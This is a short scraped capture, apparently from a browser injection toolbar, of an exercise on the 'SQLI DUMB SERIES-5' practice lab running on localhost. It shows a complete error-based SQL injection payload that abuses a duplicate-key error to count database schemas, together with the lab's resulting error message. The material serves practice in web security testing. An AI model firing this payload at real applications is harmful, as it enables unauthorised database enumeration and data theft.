 Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-5/?id=
1'+and(select 1 from(select count(*),concat((select (select (select count(distinct+table_schema)from information_schema.tables)) from information_schema.tables
limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) --+
+
Enable Post data Enable Referrer
Welcome Dhakkan
Duplicate entry '171' for key 'group_key'
SQLI DUMB SERIES-5